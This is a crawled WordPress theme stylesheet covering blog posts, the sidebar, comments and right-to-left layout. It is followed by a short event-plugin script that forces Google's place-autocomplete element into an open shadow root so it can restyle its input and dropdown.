font-weight: 600;
color: #333333;
margin-bottom: 38px;
}
.single-post article.post-wrap .post_recommend .ova_blog {
display: grid;
grid-template-columns: 1fr 1fr 1fr;
grid-column-gap: 30px;
grid-row-gap: 60px;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .ova-media {
margin-bottom: 23px;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .ova-media a {
overflow: hidden;
display: block;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .ova-media a img {
border-radius: 3px;
transition: 0.4s;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .ova-media a img:hover {
opacity: 0.9;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .content .post-title {
margin: 0px;
margin-bottom: 11px;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .content .post-title a {
font-size: 22px;
line-height: 28px;
color: #333333;
font-weight: 600;
transition: 0.5s;
word-break: break-word;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .content .post-title a:hover {
color: #fed501;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .content .post_date {
font-size: 15px;
line-height: 22px;
color: #999999;
}
.sidebar .content-sideber {
border: 1px solid #d9d6ec;
padding: 30px 30px 0px 30px;
border-radius: 3px;
position: sticky;
position: -webkit-sticky;
top: 90px;
}
.sidebar .content-sideber:after {
display: block;
clear: both;
content: "";
}
.sidebar .widget {
margin-bottom: 33px;
}
.sidebar .widget .ova_search {
margin-bottom: 13px;
}
.sidebar .widget ul li a {
font-size: 16px;
line-height: 26px;
color: #666666;
transition: 0.4s;
}
.sidebar .widget h4.widget-title {
font-size: 22px;
line-height: 24px;
color: #222222;
text-transform: capitalize;
font-weight: 600;
margin-bottom: 9px;
border-color: #e3e1f1;
padding-bottom: 16px;
}
.sidebar .widget.widget_custom_html h4.widget-title {
margin-bottom: 10px;
}
.sidebar .widget.widget_custom_html .ova_search form {
position: relative;
}
.sidebar .widget.widget_custom_html .ova_search form .search {
display: flex;
}
.sidebar .widget.widget_custom_html .ova_search form .search input {
display: inline-block;
border: none;
border: 2px solid #e2e2e2;
font-size: 15px;
line-height: 21px;
color: #333333;
height: unset;
padding: 9px 55px 9px 20px;
width: 100%;
border-radius: 3px;
}
.sidebar .widget.widget_custom_html .ova_search form .search input::placeholder {
color: #666666;
}
.sidebar .widget.widget_custom_html .ova_search form .search button {
display: inline-block;
border: none;
cursor: pointer;
padding: 0px;
height: unset;
right: 0;
top: 0;
font-size: 13px;
line-height: 24px;
color: #333333;
width: 50px;
font-weight: 700;
padding: 8px 0;
transition: 0.4s;
position: absolute;
right: 0;
top: 0;
background-color: transparent;
transform: rotateY(180deg);
}
.sidebar .widget.widget_custom_html .ova_search form .search button i {
font-size: 17px;
margin-top: 4px;
display: inline-block;
color: #e86c60;
transition: 0.4s;
}
.sidebar .widget.widget_custom_html .ova_search form .search button:focus {
outline: none;
}
.sidebar .widget.widget_custom_html .ova_search form .search button:hover i {
color: #333333;
}
.sidebar .widget.widget_custom_html .instagram-meup {
display: grid;
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 6px;
padding-top: 10px;
padding-bottom: 14px;
}
.sidebar .widget.widget_custom_html .instagram-meup a {
overflow: hidden;
border-radius: 3px;
}
.sidebar .widget.widget_custom_html .instagram-meup a:hover img {
transform: scale(1.1, 1.1);
}
.sidebar .widget.widget_custom_html .instagram-meup a img {
border-radius: 3px;
transition: 0.8s;
}
.sidebar .widget.widget_categories li, .sidebar .widget.widget_archive li, .sidebar .widget.widget_links li, .sidebar .widget.widget_meta li, .sidebar .widget.widget_nav_menu li, .sidebar .widget.widget_pages li, .sidebar .widget.widget_recent_entries li {
padding: 10px 0 10px 0;
border-top: none;
}
.sidebar .widget.widget_categories li > a, .sidebar .widget.widget_archive li > a, .sidebar .widget.widget_links li > a, .sidebar .widget.widget_meta li > a, .sidebar .widget.widget_nav_menu li > a, .sidebar .widget.widget_pages li > a, .sidebar .widget.widget_recent_entries li > a {
position: relative;
padding-left: 30px;
}
.sidebar .widget.widget_categories li > a:before, .sidebar .widget.widget_archive li > a:before, .sidebar .widget.widget_links li > a:before, .sidebar .widget.widget_meta li > a:before, .sidebar .widget.widget_nav_menu li > a:before, .sidebar .widget.widget_pages li > a:before, .sidebar .widget.widget_recent_entries li > a:before {
transition: 0.4s;
position: absolute;
left: 0;
font-family: "ElegantIcons";
content: "$";
font-size: 16px;
color: #d3d3d3;
}
.sidebar .widget.widget_categories li > a, .sidebar .widget.widget_archive li > a {
display: flex;
justify-content: space-between;
width: 100%;
}
.sidebar .widget.widget_categories li > a .number, .sidebar .widget.widget_archive li > a .number {
background: #eee;
width: 30px;
height: 30px;
text-align: center;
border-radius: 50%;
line-height: 30px;
color: #999;
}
.sidebar .widget.widget_categories li > a:hover .number, .sidebar .widget.widget_archive li > a:hover .number {
color: var(--primary);
}
.sidebar .widget.widget_categories li > a:before {
content: "m";
}
.sidebar .widget.widget_archive li > a:before {
content: "\e022";
}
.sidebar .widget.widget_recent_comments li {
padding: 5px 0 5px 0;
border-top: none;
}
.sidebar .widget.widget_categories .children, .sidebar .widget.widget_nav_menu .children, .sidebar .widget.widget_pages .children {
border-top: none;
margin-top: 0;
padding-top: 0;
}
.sidebar .widget.widget_archive ul li {
display: flex;
justify-content: space-between;
}
.sidebar .widget .select2-container {
margin-top: 7px;
}
.sidebar .widget.widget_calendar h4.widget-title {
margin-bottom: 20px;
}
.sidebar .widget.widget_calendar #wp-calendar thead th {
font-size: 90%;
}
.sidebar .widget.widget_calendar #wp-calendar tbody td {
padding: 0.125rem;
}
.sidebar .widget.widget_search h4.widget-title {
margin-bottom: 20px;
}
@media (max-width: 400px) {
.sidebar .widget.widget_search label {
margin-bottom: 10px;
width: 100%;
}
}
.sidebar .widget.recent-posts-widget-with-thumbnails {
margin-bottom: 31px;
}
.sidebar .widget.recent-posts-widget-with-thumbnails h4.widget-title {
margin-bottom: 20px;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li {
position: relative;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li:not(:last-child) {
margin-bottom: 25px;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li:last-child:before {
height: 100%;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li a img {
margin-top: 0px;
margin-bottom: 0px;
margin-right: 20px;
border-radius: 3px;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li a .rpwwt-post-title {
font-size: 18px;
line-height: 24px;
color: #222222;
font-weight: 500;
transition: 0.4s;
margin-top: -5px;
display: inline-block;
width: calc(100% - 120px);
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date {
font-size: 15px;
line-height: 26px;
color: #666666;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date:before {
font-family: "ElegantIcons";
content: "}";
margin-right: 8px;
}
.sidebar .widget.widget_tag_cloud h4.widget-title {
margin-bottom: 14px;
}
.sidebar .widget.widget_tag_cloud .tagcloud {
margin-top: 7px;
}
.sidebar .widget.widget_tag_cloud .tagcloud a {
font-size: 15px !important;
line-height: 28px;
color: #333333;
transition: 0.4s;
padding: 2px 20px 1px 20px;
background: transparent;
border: none;
border-radius: 3px;
border: 1px solid #e3e1f1;
}
.sidebar .widget.widget_tag_cloud .tagcloud a:hover {
background-color: transparent;
}
.pagination-wrapper {
margin: 0px 0px 83px 0px;
}
.pagination-wrapper .blog_pagination .pagination {
flex-wrap: wrap;
margin-bottom: 0;
}
.pagination-wrapper .blog_pagination .pagination li {
margin-bottom: 12px;
}
.pagination-wrapper .blog_pagination .pagination li:not(:last-child) {
margin-right: 12px;
}
.pagination-wrapper .blog_pagination .pagination li.page-numbers a {
width: unset;
height: unset;
padding: 9px 14px 9px 14px;
}
.pagination-wrapper .blog_pagination .pagination li a {
width: 40px;
height: 40px;
font-size: 16px;
line-height: 1.2;
color: #222222;
border: 2px solid #cfccea;
display: inline-flex;
justify-content: center;
align-items: center;
padding: 0px;
transition: 0.4s;
border-radius: 3px;
margin: 0px;
font-weight: 400;
}
.pagination-wrapper .blog_pagination .pagination li a:hover {
color: #ffffff;
}
.pagination-wrapper .blog_pagination .pagination li .pagi_dots {
color: #333333;
border: none;
width: 30px;
height: 30px;
display: inline-flex;
justify-content: center;
align-items: center;
padding: 0px;
transition: 0.5s;
margin-right: 10px;
}
.pagination-wrapper .blog_pagination .pagination li.active a {
color: #ffffff;
}
.pagination-wrapper .blog_pagination .pagination li.text-prev {
margin-right: 25px;
}
.pagination-wrapper .blog_pagination .pagination li.text-prev a {
width: 45px;
}
.pagination-wrapper .blog_pagination .pagination li.text-next {
margin-left: 25px;
}
.pagination-wrapper .blog_pagination .pagination li.text-next a {
width: 45px;
} .content_comments .comments .logged-in-as, .content_comments .comments .comments-rating {
display: none;
}
.content_comments .comments .comment-reply-title {
margin: 0px;
}
.content_comments .comments .commentlists .wrap_comment label {
display: none;
}
.content_comments .comments .number-comments {
margin: 0px;
font-size: 22px;
line-height: 28px;
color: #333333;
font-weight: 600;
text-transform: unset;
position: relative;
padding-top: 27px;
margin-bottom: 25px;
}
.content_comments .comments .number-comments:after {
position: absolute;
bottom: -15px;
left: 0px;
content: "";
width: 30px;
height: 1px;
}
.content_comments .comments .number-comments span {
display: inline-block;
margin-left: 10px;
color: #cccccc;
}
.content_comments .comments .commentlists {
background-color: #fff;
margin-bottom: 47px;
}
.content_comments .comments .commentlists ul.children {
margin-left: 40px;
}
@media (max-width: 767px) {
.content_comments .comments .commentlists ul.children {
margin-left: 10px;
}
}
.content_comments .comments .commentlists article.comment_item {
border: 1px solid #e3e1f1;
border-radius: 3px;
margin-bottom: 0px;
padding: 30px 20px 34px 30px;
position: relative;
width: 100%;
}
@media (max-width: 767px) {
.content_comments .comments .commentlists article.comment_item {
padding: 10px;
}
}
.content_comments .comments .commentlists article.comment_item .comment-author {
margin-right: 20px;
}
.content_comments .comments .commentlists article.comment_item .comment-author img {
border-radius: 50%;
width: 60px;
}
@media (max-width: 767px) {
.content_comments .comments .commentlists article.comment_item .comment-author {
margin-right: 10px;
}
}
@media (max-width: 370px) {
.content_comments .comments .commentlists article.comment_item .comment-author {
width: 100%;
margin-right: 0px;
margin-bottom: 6px;
}
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name {
display: block;
margin-top: 8px;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .name {
font-size: 20px;
line-height: 28px;
font-weight: 600;
color: #333333;
text-transform: capitalize;
margin-bottom: 3px;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date {
margin-top: -3px;
margin-bottom: 15px;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date span, .content_comments .comments .commentlists article.comment_item .comment-details .author-name .date a {
font-size: 15px;
line-height: 28px;
color: #888888;
font-weight: 300;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-reply-link, .content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-edit-link {
float: unset;
padding: 0;
transition: 0.4s;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-reply-link:before, .content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-edit-link:before {
content: "|";
font-size: 15px;
color: #dddddd;
padding: 0 12px 0 9px;
}
.content_comments .comments .commentlists article.comment_item .comment-details .comment-body {
padding-left: 80px;
}
@media (max-width: 767px) {
.content_comments .comments .commentlists article.comment_item .comment-details .comment-body {
padding: 0px;
}
}
.content_comments .comments .commentlists article.comment_item .comment-details .comment-body p {
font-size: 16px;
line-height: 26px;
color: #333333;
}
.content_comments .comments .commentlists li.comment {
margin: 20px 0px 0px 0px;
}
.content_comments .comments .commentlists > li.comment:last-child {
margin-bottom: 30px;
}
.content_comments .comments .comment-respond { }
.content_comments .comments .comment-respond .comment-form-cookies-consent {
margin-bottom: 32px;
display: flex;
align-items: center;
}
.content_comments .comments .comment-respond .comment-form-cookies-consent input {
width: 20px !important;
height: 20px !important;
cursor: pointer;
display: inline-block;
}
.content_comments .comments .comment-respond .comment-form-cookies-consent label {
font-size: 15px;
line-height: 28px;
color: #666666;
margin: 0;
margin-left: 10px;
}
.content_comments .comments .comment-respond .title-comment {
padding-top: 0px;
border-top: none;
font-size: 22px;
line-height: 28px;
color: #333333;
text-transform: capitalize;
margin: 0px;
margin-bottom: 9px;
margin-top: 22px;
display: block;
font-weight: 600;
}
.content_comments .comments .comment-respond .comment-form {
display: flex;
flex-wrap: wrap;
}
@media (max-width: 767px) {
.content_comments .comments .comment-respond .comment-form {
display: block;
}
}
.content_comments .comments .comment-respond .comment-form input, .content_comments .comments .comment-respond .comment-form textarea {
margin: 0px;
font-size: 15px;
line-height: 28px;
color: #333333;
border: none;
height: unset;
border: 1px solid #e3e1f1;
border-radius: 3px;
background: #fcfcfe;
}
.content_comments .comments .comment-respond .comment-form input::placeholder, .content_comments .comments .comment-respond .comment-form textarea::placeholder {
font-size: 15px;
line-height: 28px;
color: #666666;
}
.content_comments .comments .comment-respond .comment-form textarea {
padding: 12px 20px;
height: 200px;
order: 3;
margin-bottom: 25px;
}
.content_comments .comments .comment-respond .comment-form > div {
width: 100%;
position: relative;
margin-bottom: 25px;
}
.content_comments .comments .comment-respond .comment-form > div input[type=text] {
padding: 10px 18px 9px 53px;
}
.content_comments .comments .comment-respond .comment-form > div i {
position: absolute;
top: 50%;
left: 21px;
transform: translate(0, -50%);
font-size: 16px;
}
.content_comments .comments .comment-respond .form-submit {
margin: 0px;
margin-bottom: 20px;
}
.content_comments .comments .comment-respond .form-submit #submit {
height: unset;
font-size: 16px;
line-height: 26px;
font-weight: 600;
padding: 11px 25px 10px 25px;
text-transform: unset;
background-color: transparent;
border: 2px solid #e86c60;
margin: 0px;
transition: 0.4s;
}
.content_comments .comments .comment-respond .form-submit #submit:hover {
background: transparent;
color: #333333;
border-color: #333333 !important;
}
.content_comments .comments .comment-respond small {
margin-bottom: 13px;
display: inline-block;
cursor: pointer;
}
.content_comments .comments .comment-respond small a {
font-size: 14px;
line-height: 23px;
color: #333333;
transition: 0.4s;
}
.content_comments .comments .wrap_comment_form {
background: #ffffff;
}
.content_comments .comments .wrap_comment_form .comment-form-cookies-consent {
margin-bottom: 32px;
display: flex;
align-items: center;
}
.content_comments .comments .wrap_comment_form .comment-form-cookies-consent input {
width: 20px !important;
height: 20px !important;
cursor: pointer;
display: inline-block;
}
.content_comments .comments .wrap_comment_form .comment-form-cookies-consent label {
width: calc(100% - 20px);
font-size: 15px;
line-height: 28px;
color: #666666;
margin: 0;
margin-left: 10px;
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-reply-title {
margin: 0px;
}
.content_comments .comments .wrap_comment_form .comment-respond .title-comment {
padding-top: 0px;
border-top: none;
font-size: 22px;
line-height: 28px;
color: #333333;
text-transform: capitalize;
margin: 0px;
display: block;
position: relative;
margin-bottom: 22px;
font-weight: 600;
}
.content_comments .comments .wrap_comment_form .comment-respond .title-comment:after {
position: absolute;
bottom: -15px;
left: 0px;
content: "";
width: 30px;
height: 1px;
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-form {
display: flex;
flex-wrap: wrap;
}
@media (max-width: 767px) {
.content_comments .comments .wrap_comment_form .comment-respond .comment-form {
display: block;
}
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-form input, .content_comments .comments .wrap_comment_form .comment-respond .comment-form textarea {
margin: 0px;
font-size: 15px;
line-height: 28px;
color: #333333;
border: none;
height: unset;
border: 1px solid #e3e1f1;
border-radius: 3px;
background: #fcfcfe;
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-form input::placeholder, .content_comments .comments .wrap_comment_form .comment-respond .comment-form textarea::placeholder {
font-size: 15px;
line-height: 28px;
color: #666666;
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-form .wrap_comment {
margin-bottom: 32px;
}
@media (max-width: 767px) {
.content_comments .comments .wrap_comment_form .comment-respond .comment-form .wrap_comment {
margin-bottom: 25px;
margin-top: 40px;
}
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-form .wrap_comment label {
display: none;
}
.content_comments .comments .wrap_comment_form .form-submit {
margin: 0px;
float: unset;
margin-bottom: 110px;
}
.content_comments .comments .wrap_comment_form .form-submit #submit {
height: unset;
font-size: 16px;
line-height: 26px;
font-weight: 600;
padding: 11px 25px 10px 25px;
text-transform: unset;
background-color: transparent;
border: 2px solid #e86c60;
margin: 0px;
transition: 0.4s;
}
.content_comments .comments .wrap_comment_form .form-submit #submit:hover {
background: transparent;
color: #333333;
border-color: #333333 !important;
}
@media (max-width: 1024px) {
.single-post article.post-wrap .post_recommend .ova_blog {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 991px) {
ul.commentlists header.comment-author {
width: unset;
}
}
@media (max-width: 767px) {
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details {
width: unset;
float: unset;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name {
margin-bottom: 10px;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .name, .content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .date {
display: block;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply {
position: unset;
padding: 0px;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply i.flaticon-reply {
display: none !important;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply .comment-reply-link {
margin-right: 10px;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply .comment-edit-link {
margin-left: 0px;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .comment-body {
padding: 0px;
}
article.post-wrap .post-media {
margin-bottom: 25px;
}
article.post-wrap .post-meta .post-meta-content {
margin-bottom: 18px;
}
article.post-wrap .post-meta .post-meta-content .post-date {
display: block;
margin-right: 0px;
}
article.post-wrap .post-meta .post-meta-content .categories, article.post-wrap .post-meta .post-meta-content .comment, article.post-wrap .post-meta .post-meta-content .post-author {
display: block;
}
article.post-wrap .post-meta .post-meta-content .general-meta {
padding: 5px 0px;
}
article.post-wrap .post-meta .post-meta-content .meta-slash {
display: none !important;
}
.single-post article.post-wrap .post_recommend .ova_blog {
grid-template-columns: 1fr;
}
} .page-links {
float: unset;
}
article.post-wrap.sticky {
border-top: 5px solid;
}
article.post-wrap .post-title h2.post-title a {
word-break: break-word;
}
article.post-wrap .post-title .post-title {
word-break: break-word;
}
article.post-wrap .post-meta .post-meta-content a {
word-break: break-word;
}
article.post-wrap .post-body .post-excerpt p:last-child:after {
content: "";
display: block;
clear: both;
}
.content_comments .comments ul.commentlists li.pingback, .content_comments .comments ul.commentlists li.trackback {
border-bottom: 1px solid #f3f3f3;
padding-bottom: 14px;
}
.content_comments .comments ul.commentlists li.pingback .comment_item, .content_comments .comments ul.commentlists li.trackback .comment_item {
padding: 0px;
border: none;
}
@media (max-width: 767px) {
.content_comments .comments ul.commentlists li.pingback .comment-details, .content_comments .comments ul.commentlists li.trackback .comment-details {
float: unset;
}
}
.content_comments .comments ul.commentlists li.pingback .author-name i, .content_comments .comments ul.commentlists li.trackback .author-name i {
display: none;
}
.content_comments .comments ul.commentlists li.pingback .author-name a, .content_comments .comments ul.commentlists li.trackback .author-name a {
color: #333333;
font-weight: 600;
font-size: 15px;
text-transform: capitalize;
}
.content_comments .comments ul.commentlists li.pingback .author-name a:hover, .content_comments .comments ul.commentlists li.trackback .author-name a:hover {
color: #333333;
}
.content_comments .comments ul.commentlists li.pingback .author-name a.comment-edit-link, .content_comments .comments ul.commentlists li.trackback .author-name a.comment-edit-link {
color: #e86c60;
margin-left: 10px;
font-weight: 500;
}
.content_comments .comments ul.commentlists li.pingback:last-child {
border-bottom: none;
}
.alignleft {
margin-bottom: 30px;
}
h1.page-title {
font-size: 35px;
line-height: 1.2em;
color: #333333;
font-weight: 600;
margin-bottom: 30px;
}
input[type=submit] {
line-height: 35px;
cursor: pointer;
}
.ovatheme_breadcrumbs ul.breadcrumb li {
word-break: break-word;
}
.single-post article.post-wrap .post-media {
margin-bottom: 30px;
}  textarea, input[type=text], input[type=email] {
-webkit-appearance: none;
border-radius: 0;
}
.ovafooter .footer {
padding: 60px 0;
}
body.search-no-results header.page-header h2.page-title {
font-size: 35px;
font-weight: bold;
margin-bottom: 30px;
border-bottom: 1px solid #666;
margin-top: 0;
padding-bottom: 15px;
}
body.search-no-results header.page-header h1.page-title {
margin-bottom: 15px;
font-size: 25px;
font-weight: normal;
}
body.search-no-results .page-content p {
margin-bottom: 20px;
}
body.search-results header.page-header h2.page-title {
font-size: 45px;
font-weight: bold;
margin-bottom: 30px;
border-bottom: 1px solid #666;
margin-top: 0;
padding-bottom: 15px;
}
body.search-results header.page-header h1.page-title {
margin-bottom: 15px;
font-size: 25px;
font-weight: normal;
}
body.search-results .page-content p {
margin-bottom: 20px;
}
.search-form {
display: flex;
flex-wrap: wrap;
}
.search-form input.search-field {
background: #e0e0e0;
border: #e0e0e0;
}
.search-form input[type=submit] {
background-color: #343434;
color: #fff;
margin-left: -5px;
}
@media (max-width: 400px) {
.search-form input[type=submit] {
margin-left: 0;
}
}
.sidebar .widget.widget_recent_entries ul li:not(:last-child), .sidebar .widget.widget_recent_comments ul li:not(:last-child), .sidebar .widget.widget_meta ul li:not(:last-child), .sidebar .widget.widget_archive ul li:not(:last-child), .sidebar .widget.widget_categories ul li:not(:last-child), .sidebar .widget.widget_pages ul li:not(:last-child), .sidebar .widget.widget_nav_menu ul li:not(:last-child) {
border-bottom: 1px solid rgba(227, 225, 241, 0.5);
}
.sidebar .widget.widget_recent_entries ul li:first-child, .sidebar .widget.widget_recent_comments ul li:first-child, .sidebar .widget.widget_meta ul li:first-child, .sidebar .widget.widget_archive ul li:first-child, .sidebar .widget.widget_categories ul li:first-child, .sidebar .widget.widget_pages ul li:first-child, .sidebar .widget.widget_nav_menu ul li:first-child {
padding-top: 5px;
}
.sidebar .widget.widget_recent_entries ul li:not(:last-child), .sidebar .widget.widget_recent_comments ul li:not(:last-child), .sidebar .widget.widget_meta ul li:not(:last-child), .sidebar .widget.widget_archive ul li:not(:last-child), .sidebar .widget.widget_categories ul li:not(:last-child), .sidebar .widget.widget_pages ul li:not(:last-child), .sidebar .widget.widget_nav_menu ul li:not(:last-child) {
border-bottom: 1px solid rgba(227, 225, 241, 0.5);
}
.sidebar .widget.widget_categories .children, .sidebar .widget.widget_nav_menu .sub-menu, .sidebar .widget.widget_pages .children {
border-top: 1px solid rgba(227, 225, 241, 0.5);
margin: 5px 0 0 0.8em;
padding-top: 0px;
}
.sidebar .select2-container--default .select2-selection--single {
border: 1px solid #ccc;
border-radius: 5px;
} select {
transition: 0.2s ease;
height: 40px;
width: 100%;
border-color: #e2e2e2;
border-radius: 4px;
outline: none;
background-color: #fff;
} .select2-selection--multiple:before {
content: "";
position: absolute;
right: 7px;
top: 42%;
border-top: 5px solid #888;
border-left: 4px solid transparent;
border-right: 4px solid transparent;
}
.select2-results__option {
padding: 6px 15px;
}
.inside-content {
min-height: calc(100vh - 80px);
}  .rtl #sidebar {
padding-left: 0 !important;
padding-right: 45px !important;
}
.rtl .sidebar .widget.widget_archive li > a,
.rtl .sidebar .widget.widget_categories li > a {
padding-left: 0;
}
.rtl .sidebar .widget.widget_archive li > a::before,
.rtl .sidebar .widget.widget_categories li > a::before {
content: none;
} .rtl .default article.post-wrap .post-title h2.post-title {
text-align: right;
}
.rtl .default article.post-wrap .post-meta {
text-align: right;
}
.rtl .default article.post-wrap .post-meta .post-meta-content .general-meta.categories i {
margin-right: 0;
margin-left: 7px;
}
.rtl .default article.post-wrap .post-meta .post-meta-content .general-meta i {
margin-right: 0;
margin-left: 7px;
}
.rtl .default article.post-wrap .post-body {
text-align: right;
}
.rtl .default article.post-wrap .post-footer {
text-align: right;
}
.rtl .blog_v2 article.post-wrap {
text-align: right;
}
.rtl { }
.rtl .pagination-wrapper .blog_pagination .pagination li {
margin-left: 6px;
margin-right: 6px;
}
.rtl .pagination-wrapper .blog_pagination .pagination li:not(:last-child) {
margin-right: 6px;
} .rtl.single-post article.post-wrap .post-title h1.post-title {
text-align: right;
}
.rtl.single-post article.post-wrap .post-meta {
text-align: right;
}
.rtl article.post-wrap .post-meta .post-meta-content .general-meta i {
margin-left: 7px;
margin-right: 0;
}
.rtl.single-post article.post-wrap .post-body .post-excerpt p {
text-align: right;
}
.rtl.single-post article.post-wrap .post-body .qoute-post-meup i {
margin-left: 14px;
margin-right: 0;
}
.rtl.single-post article.post-wrap .post-tag-constrau {
text-align: right;
}
.rtl.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .text-social {
margin-left: 10px;
margin-right: 0;
}
.rtl.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:not(:last-child) {
margin-left: 15px;
margin-right: 10px;
}
.rtl.single-post article.post-wrap .pagination-detail .pre .num-1 {
margin-right: 0;
margin-left: 15px;
}
.rtl.single-post article.post-wrap .pagination-detail .next .num-1 {
margin-right: 15px;
margin-left: 0px;
}
.rtl .content_comments .comments .wrap_comment_form .comment-respond .title-comment {
text-align: right;
}
.rtl .content_comments .comments .wrap_comment_form .comment-respond .title-comment:after {
right: 0;
}
.rtl .content_comments .comments .wrap_comment_form .form-submit {
text-align: right;
}
.rtl .content_comments .comments .wrap_comment_form .comment-form-cookies-consent input {
margin-left: 10px !important;
}
.rtl .ovatheme_breadcrumbs .separator:before {
content: "4";
} .rtl .rpwwt-post-date:before {
content: "{" !important;
margin-right: 0;
margin-left: 8px;
}
.rtl .sidebar .widget.recent-posts-widget-with-thumbnails ul li {
text-align: right;
} .rtl .wpcf7 form .wpcf7-response-output {
text-align: right;
}
.rtl .meup-contact-form-1 .input input, .rtl .meup-contact-form-1 .input textarea {
text-align: right;
}
.rtl .meup-contact-form-1 input[type=submit] {
float: right;
}
.rtl .meup-contact-form-1 .input .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
right: 0;
}.package_info_group li{
padding-left: 15px!important;
padding-right: 15px!important;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span:hover, .fc-h-event{
opacity: 1!important;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/js/frontend/place-autocomplete-element.js?ver=6.9
body_size: 703
content:
(function($) {
    "use strict";
    const attachShadow = Element.prototype.attachShadow;

    Element.prototype.attachShadow = function (init) {
      // Check if we are the new Google places autocomplete element...
      if (this.localName === "gmp-place-autocomplete") {
        // If we are, we need to override the default behaviour of attachShadow() to
        // set the mode to open to allow us to crowbar a style element into the shadow DOM.
        const shadow = attachShadow.call(this, {
          ...init,
          mode: "open"
      });

        const style = document.createElement("style");

        // Apply our own styles to the shadow DOM.
        var inputColor = '#333';
        if ( $(this).closest(".elementor_search_form_2").length && $(this).closest(".elementor_search_form_2").hasClass("type_1") ) {
            inputColor = '#fff';
        }

        style.textContent = `
            :host {
                border: 1px solid transparent !important;
                background: transparent !important;
            }
            gmp-place-autocomplete {
                border: 1px solid transparent !important;
                background: transparent !important;
            }
            .widget-container {
                border: 1px solid transparent !important;
                background: transparent !important;
                position: relative;
                width: 250px !important;
                max-width: 250px !important;
            }
            .autocomplete-icon, .clear-button {
                display: none !important;
            }
            input {
                color: ${inputColor};
                font-size: 14px;
                height: 40px !important;
            }
            .dropdown {
                position: absolute !important;
                top: 40px !important;
                left: 0 !important;
                width: 450px !important;
            }
            @media screen and (max-width: 600px) {
                .widget-container {
                    width: 175px !important;
                }
            }
        `;

        shadow.appendChild(style);

        // Set the shadowRoot property to the new shadow root that has our styles in it.
        return shadow;
    }
      // ...for other elements, proceed with the original behaviour of attachShadow().
    return attachShadow.call(this, init);
    };
})(jQuery);